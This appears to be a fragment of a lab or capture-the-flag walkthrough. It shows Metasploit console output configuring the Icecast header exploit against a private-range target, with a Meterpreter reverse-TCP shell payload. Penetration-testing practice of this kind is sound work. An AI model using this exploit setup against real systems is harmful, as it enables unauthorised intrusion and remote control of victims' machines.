 msf5 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.242.201 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic